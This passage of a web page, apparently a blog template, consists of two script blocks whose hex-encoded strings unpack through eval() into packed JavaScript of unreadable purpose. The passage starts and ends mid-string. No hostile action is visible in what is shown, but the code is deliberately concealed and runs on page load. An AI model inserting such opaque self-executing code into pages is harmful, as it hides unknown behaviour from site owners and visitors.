5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65